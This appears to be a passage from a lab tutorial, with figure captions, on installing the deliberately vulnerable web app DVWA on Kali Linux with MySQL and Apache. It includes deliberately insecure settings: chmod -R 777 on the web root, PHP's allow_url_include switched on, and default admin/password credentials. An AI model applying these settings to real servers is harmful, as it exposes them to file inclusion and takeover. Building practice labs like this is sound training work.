
sudo chmod -R 777 /var/www/html/DVWA


Figure 7: We need the target machine to also be running MySQL. Open a web browser and enter https://dev.mysql.com/downloads/rep/apt/ into the address bar. Copy the package name contained in parenthesis.

Figure 8: Using the package name you copied in the previous step, use the command
sudo wget https://dev.mysql.com/get/mysql-apt-config_0.8.20-1_all.deb


Figure 9: Use the dpkg tool to install the MySQL package using the command
sudo dpkg -i mysql-apt-config_0.8.20-1_all.deb


Figure 10: During setup, choose UBUNTU BIONIC when prompted. This is because Kali is a supported OS by MySQL. Then, select Ok and press Enter.


Figure 11: Now that we have all of our prerequisites set up, we can configure DVWA. This must be done by editing the main config file for apache2, php.ini. This is done because DVWA doesn’t correctly override the file by default. The commands we will use are
cd /etc/php/7.4/apache2
sudo vim php.ini


Figure 12: We will need to scroll down to find two options, allow_url_fopen and allow_url_include. One or both of these could be set to Off by default, so we will need to change those to On.

After this step, it’s recommended to restart both the Apache2 and MySQL services with the commands
sudo /etc/init.d/apache2 restart
sudo /etc/init.d/mysql restart

Figure 13: Still on the target machine, we will open a browser window and enter 127.0.0.1/DVWA/setup.php into the address bar. You should see a similar site to the image. Scroll down to the bottom and select Create/Reset Database.


Figure 14: After you select Create/Reset Database, you’ll be directed to a login screen. The default username and password for DVWA is admin/password
